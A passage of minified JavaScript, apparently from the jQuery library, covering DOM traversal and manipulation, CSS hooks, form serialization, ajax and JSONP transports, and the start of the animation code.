o=o.length>1?Q.unique(o):o,this.pushStack(o,"closest",t)},index:function(t){return t?"string"==typeof t?Q.inArray(this[0],Q(t)):Q.inArray(t.jquery?t[0]:t,this):this[0]&&this[0].parentNode?this.prevAll().length:-1},add:function(t,e){var n="string"==typeof t?Q(t,e):Q.makeArray(t&&t.nodeType?[t]:t),r=Q.merge(this.get(),n);return this.pushStack(s(n[0])||s(r[0])?r:Q.unique(r))},addBack:function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}}),Q.fn.andSelf=Q.fn.addBack,Q.each({parent:function(t){var e=t.parentNode;return e&&11!==e.nodeType?e:null},parents:function(t){return Q.dir(t,"parentNode")},parentsUntil:function(t,e,n){return Q.dir(t,"parentNode",n)},next:function(t){return u(t,"nextSibling")},prev:function(t){return u(t,"previousSibling")},nextAll:function(t){return Q.dir(t,"nextSibling")},prevAll:function(t){return Q.dir(t,"previousSibling")},nextUntil:function(t,e,n){return Q.dir(t,"nextSibling",n)},prevUntil:function(t,e,n){return Q.dir(t,"previousSibling",n)},siblings:function(t){return Q.sibling((t.parentNode||{}).firstChild,t)},children:function(t){return Q.sibling(t.firstChild)},contents:function(t){return Q.nodeName(t,"iframe")?t.contentDocument||t.contentWindow.document:Q.merge([],t.childNodes)}},function(t,e){Q.fn[t]=function(n,r){var i=Q.map(this,e,n);return It.test(t)||(r=n),r&&"string"==typeof r&&(i=Q.filter(r,i)),i=this.length>1&&!Pt[t]?Q.unique(i):i,this.length>1&&Mt.test(t)&&(i=i.reverse()),this.pushStack(i,t,J.call(arguments).join(","))}}),Q.extend({filter:function(t,e,n){return n&&(t=":not("+t+")"),1===e.length?Q.find.matchesSelector(e[0],t)?[e[0]]:[]:Q.find.matches(t,e)},dir:function(t,n,r){for(var i=[],o=t[n];o&&9!==o.nodeType&&(r===e||1!==o.nodeType||!Q(o).is(r));)1===o.nodeType&&i.push(o),o=o[n];return i},sibling:function(t,e){for(var n=[];t;t=t.nextSibling)1===t.nodeType&&t!==e&&n.push(t);return n}});var Ft="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",qt=/ jQuery\d+="(?:null|\d+)"/g,Bt=/^\s+/,Ht=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,zt=/<([\w:]+)/,Wt=/<tbody/i,Ut=/<|&#?\w+;/,Gt=/<(?:script|style|link)/i,Jt=/<(?:script|object|embed|option|style)/i,Xt=new RegExp("<(?:"+Ft+")[\\s/>]","i"),Vt=/^(?:checkbox|radio)$/,Yt=/checked\s*(?:[^=]|=\s*.checked.)/i,Kt=/\/(java|ecma)script/i,Qt=/^\s*<!(?:\[CDATA\[|\-\-)|[\]\-]{2}>\s*$/g,Zt={
option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],area:[1,"<map>","</map>"],_default:[0,"",""]},te=l(B),ee=te.appendChild(B.createElement("div"));Zt.optgroup=Zt.option,Zt.tbody=Zt.tfoot=Zt.colgroup=Zt.caption=Zt.thead,Zt.th=Zt.td,Q.support.htmlSerialize||(Zt._default=[1,"X<div>","</div>"]),Q.fn.extend({text:function(t){return Q.access(this,function(t){return t===e?Q.text(this):this.empty().append((this[0]&&this[0].ownerDocument||B).createTextNode(t))},null,t,arguments.length)},wrapAll:function(t){if(Q.isFunction(t))return this.each(function(e){Q(this).wrapAll(t.call(this,e))});if(this[0]){var e=Q(t,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&e.insertBefore(this[0]),e.map(function(){for(var t=this;t.firstChild&&1===t.firstChild.nodeType;)t=t.firstChild;return t}).append(this)}return this},wrapInner:function(t){return Q.isFunction(t)?this.each(function(e){Q(this).wrapInner(t.call(this,e))}):this.each(function(){var e=Q(this),n=e.contents();n.length?n.wrapAll(t):e.append(t)})},wrap:function(t){var e=Q.isFunction(t);return this.each(function(n){Q(this).wrapAll(e?t.call(this,n):t)})},unwrap:function(){return this.parent().each(function(){Q.nodeName(this,"body")||Q(this).replaceWith(this.childNodes)}).end()},append:function(){return this.domManip(arguments,!0,function(t){(1===this.nodeType||11===this.nodeType)&&this.appendChild(t)})},prepend:function(){return this.domManip(arguments,!0,function(t){(1===this.nodeType||11===this.nodeType)&&this.insertBefore(t,this.firstChild)})},before:function(){if(!s(this[0]))return this.domManip(arguments,!1,function(t){this.parentNode.insertBefore(t,this)});if(arguments.length){var t=Q.clean(arguments);return this.pushStack(Q.merge(t,this),"before",this.selector)}},after:function(){if(!s(this[0]))return this.domManip(arguments,!1,function(t){this.parentNode.insertBefore(t,this.nextSibling)});if(arguments.length){var t=Q.clean(arguments);return this.pushStack(Q.merge(this,t),"after",this.selector)}},remove:function(t,e){for(var n,r=0;null!=(n=this[r]);r++)t&&!Q.filter(t,[n]).length||(!e&&1===n.nodeType&&(Q.cleanData(n.getElementsByTagName("*")),Q.cleanData([n])),n.parentNode&&n.parentNode.removeChild(n));return this},empty:function(){for(var t,e=0;null!=(t=this[e]);e++)for(1===t.nodeType&&Q.cleanData(t.getElementsByTagName("*"));t.firstChild;)t.removeChild(t.firstChild);return this},clone:function(t,e){return t=null!=t&&t,e=null==e?t:e,this.map(function(){return Q.clone(this,t,e)})},html:function(t){return Q.access(this,function(t){var n=this[0]||{},r=0,i=this.length;if(t===e)return 1===n.nodeType?n.innerHTML.replace(qt,""):e;if("string"==typeof t&&!Gt.test(t)&&(Q.support.htmlSerialize||!Xt.test(t))&&(Q.support.leadingWhitespace||!Bt.test(t))&&!Zt[(zt.exec(t)||["",""])[1].toLowerCase()]){t=t.replace(Ht,"<$1></$2>");try{for(;r<i;r++)n=this[r]||{},1===n.nodeType&&(Q.cleanData(n.getElementsByTagName("*")),n.innerHTML=t);n=0}catch(o){}}n&&this.empty().append(t)},null,t,arguments.length)},replaceWith:function(t){return s(this[0])?this.length?this.pushStack(Q(Q.isFunction(t)?t():t),"replaceWith",t):this:Q.isFunction(t)?this.each(function(e){var n=Q(this),r=n.html();n.replaceWith(t.call(this,e,r))}):("string"!=typeof t&&(t=Q(t).detach()),this.each(function(){var e=this.nextSibling,n=this.parentNode;Q(this).remove(),e?Q(e).before(t):Q(n).append(t)}))},detach:function(t){return this.remove(t,!0)},domManip:function(t,n,r){t=[].concat.apply([],t);var i,o,a,s,u=0,c=t[0],l=[],p=this.length;if(!Q.support.checkClone&&p>1&&"string"==typeof c&&Yt.test(c))return this.each(function(){Q(this).domManip(t,n,r)});if(Q.isFunction(c))return this.each(function(i){var o=Q(this);t[0]=c.call(this,i,n?o.html():e),o.domManip(t,n,r)});if(this[0]){if(i=Q.buildFragment(t,this,l),a=i.fragment,o=a.firstChild,1===a.childNodes.length&&(a=o),o)for(n=n&&Q.nodeName(o,"tr"),s=i.cacheable||p-1;u<p;u++)r.call(n&&Q.nodeName(this[u],"table")?f(this[u],"tbody"):this[u],u===s?a:Q.clone(a,!0,!0));a=o=null,l.length&&Q.each(l,function(t,e){e.src?Q.ajax?Q.ajax({url:e.src,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0}):Q.error("no ajax"):Q.globalEval((e.text||e.textContent||e.innerHTML||"").replace(Qt,"")),e.parentNode&&e.parentNode.removeChild(e)})}return this}}),Q.buildFragment=function(t,n,r){var i,o,a,s=t[0];return n=n||B,n=!n.nodeType&&n[0]||n,n=n.ownerDocument||n,1===t.length&&"string"==typeof s&&s.length<512&&n===B&&"<"===s.charAt(0)&&!Jt.test(s)&&(Q.support.checkClone||!Yt.test(s))&&(Q.support.html5Clone||!Xt.test(s))&&(o=!0,i=Q.fragments[s],a=i!==e),i||(i=n.createDocumentFragment(),Q.clean(t,n,i,r),o&&(Q.fragments[s]=a&&i)),{fragment:i,cacheable:o}},Q.fragments={},Q.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(t,e){Q.fn[t]=function(n){var r,i=0,o=[],a=Q(n),s=a.length,u=1===this.length&&this[0].parentNode;if((null==u||u&&11===u.nodeType&&1===u.childNodes.length)&&1===s)return a[e](this[0]),this;for(;i<s;i++)r=(i>0?this.clone(!0):this).get(),Q(a[i])[e](r),o=o.concat(r);return this.pushStack(o,t,a.selector)}}),Q.extend({clone:function(t,e,n){var r,i,o,a;if(Q.support.html5Clone||Q.isXMLDoc(t)||!Xt.test("<"+t.nodeName+">")?a=t.cloneNode(!0):(ee.innerHTML=t.outerHTML,ee.removeChild(a=ee.firstChild)),!(Q.support.noCloneEvent&&Q.support.noCloneChecked||1!==t.nodeType&&11!==t.nodeType||Q.isXMLDoc(t)))for(h(t,a),r=d(t),i=d(a),o=0;r[o];++o)i[o]&&h(r[o],i[o]);if(e&&(p(t,a),n))for(r=d(t),i=d(a),o=0;r[o];++o)p(r[o],i[o]);return r=i=null,a},clean:function(t,e,n,r){var i,o,a,s,u,c,f,p,h,d,g,m=e===B&&te,y=[];for(e&&"undefined"!=typeof e.createDocumentFragment||(e=B),i=0;null!=(a=t[i]);i++)if("number"==typeof a&&(a+=""),a){if("string"==typeof a)if(Ut.test(a)){for(m=m||l(e),f=e.createElement("div"),m.appendChild(f),a=a.replace(Ht,"<$1></$2>"),s=(zt.exec(a)||["",""])[1].toLowerCase(),u=Zt[s]||Zt._default,c=u[0],f.innerHTML=u[1]+a+u[2];c--;)f=f.lastChild;if(!Q.support.tbody)for(p=Wt.test(a),h="table"!==s||p?"<table>"!==u[1]||p?[]:f.childNodes:f.firstChild&&f.firstChild.childNodes,o=h.length-1;o>=0;--o)Q.nodeName(h[o],"tbody")&&!h[o].childNodes.length&&h[o].parentNode.removeChild(h[o]);!Q.support.leadingWhitespace&&Bt.test(a)&&f.insertBefore(e.createTextNode(Bt.exec(a)[0]),f.firstChild),a=f.childNodes,f.parentNode.removeChild(f)}else a=e.createTextNode(a);a.nodeType?y.push(a):Q.merge(y,a)}if(f&&(a=f=m=null),!Q.support.appendChecked)for(i=0;null!=(a=y[i]);i++)Q.nodeName(a,"input")?v(a):"undefined"!=typeof a.getElementsByTagName&&Q.grep(a.getElementsByTagName("input"),v);if(n)for(d=function(t){if(!t.type||Kt.test(t.type))return r?r.push(t.parentNode?t.parentNode.removeChild(t):t):n.appendChild(t)},i=0;null!=(a=y[i]);i++)Q.nodeName(a,"script")&&d(a)||(n.appendChild(a),"undefined"!=typeof a.getElementsByTagName&&(g=Q.grep(Q.merge([],a.getElementsByTagName("script")),d),y.splice.apply(y,[i+1,0].concat(g)),i+=g.length));return y},cleanData:function(t,e){for(var n,r,i,o,a=0,s=Q.expando,u=Q.cache,c=Q.support.deleteExpando,l=Q.event.special;null!=(i=t[a]);a++)if((e||Q.acceptData(i))&&(r=i[s],n=r&&u[r])){if(n.events)for(o in n.events)l[o]?Q.event.remove(i,o):Q.removeEvent(i,o,n.handle);u[r]&&(delete u[r],c?delete i[s]:i.removeAttribute?i.removeAttribute(s):i[s]=null,Q.deletedIds.push(r))}}}),function(){var t,e;Q.uaMatch=function(t){t=t.toLowerCase();var e=/(chrome)[ \/]([\w.]+)/.exec(t)||/(webkit)[ \/]([\w.]+)/.exec(t)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(t)||/(msie) ([\w.]+)/.exec(t)||t.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(t)||[];return{browser:e[1]||"",version:e[2]||"0"}},t=Q.uaMatch(z.userAgent),e={},t.browser&&(e[t.browser]=!0,e.version=t.version),e.chrome?e.webkit=!0:e.webkit&&(e.safari=!0),Q.browser=e,Q.sub=function(){function t(e,n){return new t.fn.init(e,n)}Q.extend(!0,t,this),t.superclass=this,t.fn=t.prototype=this(),t.fn.constructor=t,t.sub=this.sub,t.fn.init=function n(n,r){return r&&r instanceof Q&&!(r instanceof t)&&(r=t(r)),Q.fn.init.call(this,n,r,e)},t.fn.init.prototype=t.fn;var e=t(B);return t}}();var ne,re,ie,oe=/alpha\([^)]*\)/i,ae=/opacity=([^)]*)/,se=/^(top|right|bottom|left)$/,ue=/^(none|table(?!-c[ea]).+)/,ce=/^margin/,le=new RegExp("^("+Z+")(.*)$","i"),fe=new RegExp("^("+Z+")(?!px)[a-z%]+$","i"),pe=new RegExp("^([-+])=("+Z+")","i"),he={},de={position:"absolute",visibility:"hidden",display:"block"},ve={letterSpacing:0,fontWeight:400},ge=["Top","Right","Bottom","Left"],me=["Webkit","O","Moz","ms"],ye=Q.fn.toggle;Q.fn.extend({css:function(t,n){return Q.access(this,function(t,n,r){return r!==e?Q.style(t,n,r):Q.css(t,n)},t,n,arguments.length>1)},show:function(){return y(this,!0)},hide:function(){return y(this)},toggle:function(t,e){var n="boolean"==typeof t;return Q.isFunction(t)&&Q.isFunction(e)?ye.apply(this,arguments):this.each(function(){(n?t:m(this))?Q(this).show():Q(this).hide()})}}),Q.extend({cssHooks:{opacity:{get:function(t,e){if(e){var n=ne(t,"opacity");return""===n?"1":n}}}},cssNumber:{fillOpacity:!0,fontWeight:!0,lineHeight:!0,opacity:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":Q.support.cssFloat?"cssFloat":"styleFloat"},style:function(t,n,r,i){if(t&&3!==t.nodeType&&8!==t.nodeType&&t.style){var o,a,s,u=Q.camelCase(n),c=t.style;if(n=Q.cssProps[u]||(Q.cssProps[u]=g(c,u)),s=Q.cssHooks[n]||Q.cssHooks[u],r===e)return s&&"get"in s&&(o=s.get(t,!1,i))!==e?o:c[n];if(a=typeof r,"string"===a&&(o=pe.exec(r))&&(r=(o[1]+1)*o[2]+parseFloat(Q.css(t,n)),a="number"),!(null==r||"number"===a&&isNaN(r)||("number"===a&&!Q.cssNumber[u]&&(r+="px"),s&&"set"in s&&(r=s.set(t,r,i))===e)))try{c[n]=r}catch(l){}}},css:function(t,n,r,i){var o,a,s,u=Q.camelCase(n);return n=Q.cssProps[u]||(Q.cssProps[u]=g(t.style,u)),s=Q.cssHooks[n]||Q.cssHooks[u],s&&"get"in s&&(o=s.get(t,!0,i)),o===e&&(o=ne(t,n)),"normal"===o&&n in ve&&(o=ve[n]),r||i!==e?(a=parseFloat(o),r||Q.isNumeric(a)?a||0:o):o},swap:function(t,e,n){var r,i,o={};for(i in e)o[i]=t.style[i],t.style[i]=e[i];r=n.call(t);for(i in e)t.style[i]=o[i];return r}}),t.getComputedStyle?ne=function(e,n){var r,i,o,a,s=t.getComputedStyle(e,null),u=e.style;return s&&(r=s[n],""===r&&!Q.contains(e.ownerDocument,e)&&(r=Q.style(e,n)),fe.test(r)&&ce.test(n)&&(i=u.width,o=u.minWidth,a=u.maxWidth,u.minWidth=u.maxWidth=u.width=r,r=s.width,u.width=i,u.minWidth=o,u.maxWidth=a)),r}:B.documentElement.currentStyle&&(ne=function(t,e){var n,r,i=t.currentStyle&&t.currentStyle[e],o=t.style;return null==i&&o&&o[e]&&(i=o[e]),fe.test(i)&&!se.test(e)&&(n=o.left,r=t.runtimeStyle&&t.runtimeStyle.left,r&&(t.runtimeStyle.left=t.currentStyle.left),o.left="fontSize"===e?"1em":i,i=o.pixelLeft+"px",o.left=n,r&&(t.runtimeStyle.left=r)),""===i?"auto":i}),Q.each(["height","width"],function(t,e){Q.cssHooks[e]={get:function(t,n,r){if(n)return 0===t.offsetWidth&&ue.test(ne(t,"display"))?Q.swap(t,de,function(){return b(t,e,r)}):b(t,e,r)},set:function(t,n,r){return x(t,n,r?_(t,e,r,Q.support.boxSizing&&"border-box"===Q.css(t,"boxSizing")):0)}}}),Q.support.opacity||(Q.cssHooks.opacity={get:function(t,e){return ae.test((e&&t.currentStyle?t.currentStyle.filter:t.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":e?"1":""},set:function(t,e){var n=t.style,r=t.currentStyle,i=Q.isNumeric(e)?"alpha(opacity="+100*e+")":"",o=r&&r.filter||n.filter||"";n.zoom=1,e>=1&&""===Q.trim(o.replace(oe,""))&&n.removeAttribute&&(n.removeAttribute("filter"),r&&!r.filter)||(n.filter=oe.test(o)?o.replace(oe,i):o+" "+i)}}),Q(function(){Q.support.reliableMarginRight||(Q.cssHooks.marginRight={get:function(t,e){return Q.swap(t,{display:"inline-block"},function(){if(e)return ne(t,"marginRight")})}}),!Q.support.pixelPosition&&Q.fn.position&&Q.each(["top","left"],function(t,e){Q.cssHooks[e]={get:function(t,n){if(n){var r=ne(t,e);return fe.test(r)?Q(t).position()[e]+"px":r}}}})}),Q.expr&&Q.expr.filters&&(Q.expr.filters.hidden=function(t){return 0===t.offsetWidth&&0===t.offsetHeight||!Q.support.reliableHiddenOffsets&&"none"===(t.style&&t.style.display||ne(t,"display"))},Q.expr.filters.visible=function(t){return!Q.expr.filters.hidden(t)}),Q.each({margin:"",padding:"",border:"Width"},function(t,e){Q.cssHooks[t+e]={expand:function(n){var r,i="string"==typeof n?n.split(" "):[n],o={};for(r=0;r<4;r++)o[t+ge[r]+e]=i[r]||i[r-2]||i[0];return o}},ce.test(t)||(Q.cssHooks[t+e].set=x)});var xe=/%20/g,_e=/\[\]$/,be=/\r?\n/g,we=/^(?:color|date|datetime|datetime-local|email|hidden|month|number|password|range|search|tel|text|time|url|week)$/i,Te=/^(?:select|textarea)/i;Q.fn.extend({serialize:function(){return Q.param(this.serializeArray())},serializeArray:function(){return this.map(function(){return this.elements?Q.makeArray(this.elements):this}).filter(function(){return this.name&&!this.disabled&&(this.checked||Te.test(this.nodeName)||we.test(this.type))}).map(function(t,e){var n=Q(this).val();return null==n?null:Q.isArray(n)?Q.map(n,function(t,n){return{name:e.name,value:t.replace(be,"\r\n")}}):{name:e.name,value:n.replace(be,"\r\n")}}).get()}}),Q.param=function(t,n){var r,i=[],o=function(t,e){e=Q.isFunction(e)?e():null==e?"":e,i[i.length]=encodeURIComponent(t)+"="+encodeURIComponent(e)};if(n===e&&(n=Q.ajaxSettings&&Q.ajaxSettings.traditional),Q.isArray(t)||t.jquery&&!Q.isPlainObject(t))Q.each(t,function(){o(this.name,this.value)});else for(r in t)T(r,t[r],n,o);return i.join("&").replace(xe,"+")};var Ee,Ne,Ae=/#.*$/,Ce=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Se=/^(?:about|app|app\-storage|.+\-extension|file|res|widget):$/,ke=/^(?:GET|HEAD)$/,$e=/^\/\//,je=/\?/,Oe=/<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi,De=/([?&])_=[^&]*/,Ie=/^([\w\+\.\-]+:)(?:\/\/([^\/?#:]*)(?::(\d+)|)|)/,Me=Q.fn.load,Re={},Le={},Pe=["*/"]+["*"];try{Ne=H.href}catch(Fe){Ne=B.createElement("a"),Ne.href="",Ne=Ne.href}Ee=Ie.exec(Ne.toLowerCase())||[],Q.fn.load=function(t,n,r){if("string"!=typeof t&&Me)return Me.apply(this,arguments);if(!this.length)return this;var i,o,a,s=this,u=t.indexOf(" ");return u>=0&&(i=t.slice(u,t.length),t=t.slice(0,u)),Q.isFunction(n)?(r=n,n=e):n&&"object"==typeof n&&(o="POST"),Q.ajax({url:t,type:o,dataType:"html",data:n,complete:function(t,e){r&&s.each(r,a||[t.responseText,e,t])}}).done(function(t){a=arguments,s.html(i?Q("<div>").append(t.replace(Oe,"")).find(i):t)}),this},Q.each("ajaxStart ajaxStop ajaxComplete ajaxError ajaxSuccess ajaxSend".split(" "),function(t,e){Q.fn[e]=function(t){return this.on(e,t)}}),Q.each(["get","post"],function(t,n){Q[n]=function(t,r,i,o){return Q.isFunction(r)&&(o=o||i,i=r,r=e),Q.ajax({type:n,url:t,data:r,success:i,dataType:o})}}),Q.extend({getScript:function(t,n){return Q.get(t,e,n,"script")},getJSON:function(t,e,n){return Q.get(t,e,n,"json")},ajaxSetup:function(t,e){return e?A(t,Q.ajaxSettings):(e=t,t=Q.ajaxSettings),A(t,e),t},ajaxSettings:{url:Ne,isLocal:Se.test(Ee[1]),global:!0,type:"GET",contentType:"application/x-www-form-urlencoded; charset=UTF-8",processData:!0,async:!0,accepts:{xml:"application/xml, text/xml",html:"text/html",text:"text/plain",json:"application/json, text/javascript","*":Pe},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText"},converters:{"* text":t.String,"text html":!0,"text json":Q.parseJSON,"text xml":Q.parseXML},flatOptions:{context:!0,url:!0}},ajaxPrefilter:E(Re),ajaxTransport:E(Le),ajax:function(t,n){function r(t,n,r,a){var c,f,y,x,b,T=n;2!==_&&(_=2,u&&clearTimeout(u),s=e,o=a||"",w.readyState=t>0?4:0,r&&(x=C(p,w,r)),t>=200&&t<300||304===t?(p.ifModified&&(b=w.getResponseHeader("Last-Modified"),b&&(Q.lastModified[i]=b),b=w.getResponseHeader("Etag"),b&&(Q.etag[i]=b)),304===t?(T="notmodified",c=!0):(c=S(p,x),T=c.state,f=c.data,y=c.error,c=!y)):(y=T,T&&!t||(T="error",t<0&&(t=0))),w.status=t,w.statusText=(n||T)+"",c?v.resolveWith(h,[f,T,w]):v.rejectWith(h,[w,T,y]),w.statusCode(m),m=e,l&&d.trigger("ajax"+(c?"Success":"Error"),[w,p,c?f:y]),g.fireWith(h,[w,T]),l&&(d.trigger("ajaxComplete",[w,p]),--Q.active||Q.event.trigger("ajaxStop")))}"object"==typeof t&&(n=t,t=e),n=n||{};var i,o,a,s,u,c,l,f,p=Q.ajaxSetup({},n),h=p.context||p,d=h!==p&&(h.nodeType||h instanceof Q)?Q(h):Q.event,v=Q.Deferred(),g=Q.Callbacks("once memory"),m=p.statusCode||{},y={},x={},_=0,b="canceled",w={readyState:0,setRequestHeader:function(t,e){if(!_){var n=t.toLowerCase();t=x[n]=x[n]||t,y[t]=e}return this},getAllResponseHeaders:function(){return 2===_?o:null},getResponseHeader:function(t){var n;if(2===_){if(!a)for(a={};n=Ce.exec(o);)a[n[1].toLowerCase()]=n[2];n=a[t.toLowerCase()]}return n===e?null:n},overrideMimeType:function(t){return _||(p.mimeType=t),this},abort:function(t){return t=t||b,s&&s.abort(t),r(0,t),this}};if(v.promise(w),w.success=w.done,w.error=w.fail,w.complete=g.add,w.statusCode=function(t){if(t){var e;if(_<2)for(e in t)m[e]=[m[e],t[e]];else e=t[w.status],w.always(e)}return this},p.url=((t||p.url)+"").replace(Ae,"").replace($e,Ee[1]+"//"),p.dataTypes=Q.trim(p.dataType||"*").toLowerCase().split(et),null==p.crossDomain&&(c=Ie.exec(p.url.toLowerCase())||!1,p.crossDomain=c&&c.join(":")+(c[3]?"":"http:"===c[1]?80:443)!==Ee.join(":")+(Ee[3]?"":"http:"===Ee[1]?80:443)),p.data&&p.processData&&"string"!=typeof p.data&&(p.data=Q.param(p.data,p.traditional)),N(Re,p,n,w),2===_)return w;if(l=p.global,p.type=p.type.toUpperCase(),p.hasContent=!ke.test(p.type),l&&0===Q.active++&&Q.event.trigger("ajaxStart"),!p.hasContent&&(p.data&&(p.url+=(je.test(p.url)?"&":"?")+p.data,delete p.data),i=p.url,p.cache===!1)){var T=Q.now(),E=p.url.replace(De,"$1_="+T);p.url=E+(E===p.url?(je.test(p.url)?"&":"?")+"_="+T:"")}(p.data&&p.hasContent&&p.contentType!==!1||n.contentType)&&w.setRequestHeader("Content-Type",p.contentType),p.ifModified&&(i=i||p.url,Q.lastModified[i]&&w.setRequestHeader("If-Modified-Since",Q.lastModified[i]),Q.etag[i]&&w.setRequestHeader("If-None-Match",Q.etag[i])),w.setRequestHeader("Accept",p.dataTypes[0]&&p.accepts[p.dataTypes[0]]?p.accepts[p.dataTypes[0]]+("*"!==p.dataTypes[0]?", "+Pe+"; q=0.01":""):p.accepts["*"]);for(f in p.headers)w.setRequestHeader(f,p.headers[f]);if(!p.beforeSend||p.beforeSend.call(h,w,p)!==!1&&2!==_){b="abort";for(f in{success:1,error:1,complete:1})w[f](p[f]);if(s=N(Le,p,n,w)){w.readyState=1,l&&d.trigger("ajaxSend",[w,p]),p.async&&p.timeout>0&&(u=setTimeout(function(){w.abort("timeout")},p.timeout));try{_=1,s.send(y,r)}catch(A){if(!(_<2))throw A;r(-1,A)}}else r(-1,"No Transport");return w}return w.abort()},active:0,lastModified:{},etag:{}});var qe=[],Be=/\?/,He=/(=)\?(?=&|$)|\?\?/,ze=Q.now();Q.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var t=qe.pop()||Q.expando+"_"+ze++;return this[t]=!0,t}}),Q.ajaxPrefilter("json jsonp",function(n,r,i){var o,a,s,u=n.data,c=n.url,l=n.jsonp!==!1,f=l&&He.test(c),p=l&&!f&&"string"==typeof u&&!(n.contentType||"").indexOf("application/x-www-form-urlencoded")&&He.test(u);if("jsonp"===n.dataTypes[0]||f||p)return o=n.jsonpCallback=Q.isFunction(n.jsonpCallback)?n.jsonpCallback():n.jsonpCallback,a=t[o],f?n.url=c.replace(He,"$1"+o):p?n.data=u.replace(He,"$1"+o):l&&(n.url+=(Be.test(c)?"&":"?")+n.jsonp+"="+o),n.converters["script json"]=function(){return s||Q.error(o+" was not called"),s[0]},n.dataTypes[0]="json",t[o]=function(){s=arguments},i.always(function(){t[o]=a,n[o]&&(n.jsonpCallback=r.jsonpCallback,qe.push(o)),s&&Q.isFunction(a)&&a(s[0]),s=a=e}),"script"}),Q.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/javascript|ecmascript/},converters:{"text script":function(t){return Q.globalEval(t),t}}}),Q.ajaxPrefilter("script",function(t){t.cache===e&&(t.cache=!1),t.crossDomain&&(t.type="GET",t.global=!1)}),Q.ajaxTransport("script",function(t){if(t.crossDomain){var n,r=B.head||B.getElementsByTagName("head")[0]||B.documentElement;return{send:function(i,o){n=B.createElement("script"),n.async="async",t.scriptCharset&&(n.charset=t.scriptCharset),n.src=t.url,n.onload=n.onreadystatechange=function(t,i){(i||!n.readyState||/loaded|complete/.test(n.readyState))&&(n.onload=n.onreadystatechange=null,r&&n.parentNode&&r.removeChild(n),n=e,i||o(200,"success"))},r.insertBefore(n,r.firstChild)},abort:function(){n&&n.onload(0,1)}}}});var We,Ue=!!t.ActiveXObject&&function(){for(var t in We)We[t](0,1)},Ge=0;Q.ajaxSettings.xhr=t.ActiveXObject?function(){return!this.isLocal&&k()||$()}:k,function(t){Q.extend(Q.support,{ajax:!!t,cors:!!t&&"withCredentials"in t})}(Q.ajaxSettings.xhr()),Q.support.ajax&&Q.ajaxTransport(function(n){if(!n.crossDomain||Q.support.cors){var r;return{send:function(i,o){var a,s,u=n.xhr();if(n.username?u.open(n.type,n.url,n.async,n.username,n.password):u.open(n.type,n.url,n.async),n.xhrFields)for(s in n.xhrFields)u[s]=n.xhrFields[s];n.mimeType&&u.overrideMimeType&&u.overrideMimeType(n.mimeType),!n.crossDomain&&!i["X-Requested-With"]&&(i["X-Requested-With"]="XMLHttpRequest");try{for(s in i)u.setRequestHeader(s,i[s])}catch(c){}u.send(n.hasContent&&n.data||null),r=function(t,i){var s,c,l,f,p;try{if(r&&(i||4===u.readyState))if(r=e,a&&(u.onreadystatechange=Q.noop,Ue&&delete We[a]),i)4!==u.readyState&&u.abort();else{s=u.status,l=u.getAllResponseHeaders(),f={},p=u.responseXML,p&&p.documentElement&&(f.xml=p);try{f.text=u.responseText}catch(t){}try{c=u.statusText}catch(h){c=""}s||!n.isLocal||n.crossDomain?1223===s&&(s=204):s=f.text?200:404}}catch(d){i||o(-1,d)}f&&o(s,c,f,l)},n.async?4===u.readyState?setTimeout(r,0):(a=++Ge,Ue&&(We||(We={},Q(t).unload(Ue)),We[a]=r),u.onreadystatechange=r):r()},abort:function(){r&&r(0,1)}}}});var Je,Xe,Ve=/^(?:toggle|show|hide)$/,Ye=new RegExp("^(?:([-+])=|)("+Z+")([a-z%]*)$","i"),Ke=/queueHooks$/,Qe=[M],Ze={"*":[function(t,e){var n,r,i=this.createTween(t,e),o=Ye.exec(e),a=i.cur(),s=+a||0,u=1,c=20;if(o){if(n=+o[2],r=o[3]||(Q.cssNumber[t]?"":"px"),"px"!==r&&s){s=Q.css(i.elem,t,!0)||n||1;do u=u||".5",s/=u,Q.style(i.elem,t,s+r);while(u!==(u=i.cur()/a)&&1!==u&&--c)}i.unit=r,i.start=s,i.end=o[1]?s+(o[1]+1)*n:n}return i}]};Q.Animation=Q.extend(D,{tweener:function(t,e){Q.isFunction(t)?(e=t,t=["*"]):t=t.split(" ");for(var n,r=0,i=t.length;r<i;r++)n=t[r],Ze[n]=Ze[n]||[],Ze[n].unshift(e)},prefilter:function(t,e){e?Qe.unshift(t):Qe.push(t)}}),Q.Tween=R,R.prototype={constructor:R,init:function(t,e,n,r,i,o){this.elem=t,this.prop=n,this.easing=i||"swing",this.options=e,this.start=this.now=this.cur(),this.end=r,this.unit=o||(Q.cssNumber[n]?"":"px")},cur:function(){var t=R.propHooks[this.prop];return t&&t.get?t.get(this):R.propHooks._default.get(this)},run:function(t){var e,n=R.propHooks[this.prop];return this.options.duration?this.pos=e=Q.easing[this.easing](t,this.options.duration*t,0,1,this.options.duration):this.pos=e=t,this.now=(this.end-this.start)*e+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):R.propHooks._default.set(this),this}},R.prototype.init.prototype=R.prototype,R.propHooks={_default:{get:function(t){var e;return 